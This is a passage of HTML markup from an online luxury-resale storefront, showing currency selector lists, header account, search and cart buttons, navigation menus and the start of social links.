                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-desktop" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__desktop__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--desktop" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--desktop"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart"  data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div></div>
          </div>
          <div class="header__desktop__lower" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__c"><nav class="header__menu caps">

<div class="menu__item  child"
  >
  <a href="/" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">HOME</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/products" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/sell" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SELL</span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-59a6aa1d73e013a981963b72031ae737"
    aria-controls="dropdown-59a6aa1d73e013a981963b72031ae737"
    role="button"
  >
  <a href="/pages/about-us" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ABOUT</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-59a6aa1d73e013a981963b72031ae737">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/pages/frequently-asked-questions" data-stagger class="navlink navlink--child">
                <span class="navtext">FAQ</span>
              </a>
            
<a href="/pages/about-us" data-stagger class="navlink navlink--child">
                <span class="navtext">ABOUT US</span>
              </a>
            
<a href="/pages/reviews" data-stagger class="navlink navlink--child">
                <span class="navtext">REVIEWS</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/contact" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">CONTACT</span>
  </a>
  
</div>
<div class="hover__bar"></div>

    <div class="hover__bg"></div>
  </nav></div>
          </div></div>
  </header>

  <nav class="drawer drawer--header caps"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__inner" data-drawer-inner>
      <header class="drawer__head">
        <button class="drawer__close"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="true"
          aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </header>

      <div class="drawer__body">
        <div class="drawer__content" data-drawer-content>
          <div class="drawer__menu" data-sliderule-pane="0" data-scroll-lock-scrollable><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/">HOME</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/collections/products">SHOP</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/sell">SELL</a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500"
      data-sliderule-open="sliderule-0275cd6b54f6007207889b21ff37fad7">
      <span class="sliderow__title">
        ABOUT
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-0275cd6b54f6007207889b21ff37fad7"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-0275cd6b54f6007207889b21ff37fad7">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/pages/about-us">ABOUT</a>
      </div>
      <div class="sliderow__links" data-links>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/frequently-asked-questions">FAQ</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/about-us">ABOUT US</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/reviews">REVIEWS</a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/contact">CONTACT</a>
    </div></div></div>
        </div><div class="drawer__bottom"><div class="drawer__bottom__row mobile"
                data-animation="drawer-items-fade"
                data-animation-delay="500"
                data-animation-duration="500"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chanel-red-mini-square-lambskin-quilted-flap-shw" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile" aria-describedby="currency-heading-header-mobile" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="drawer__bottom__row"
                data-animation="drawer-items-fade"
                data-animation-delay="550"
                data-animation-duration="500"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
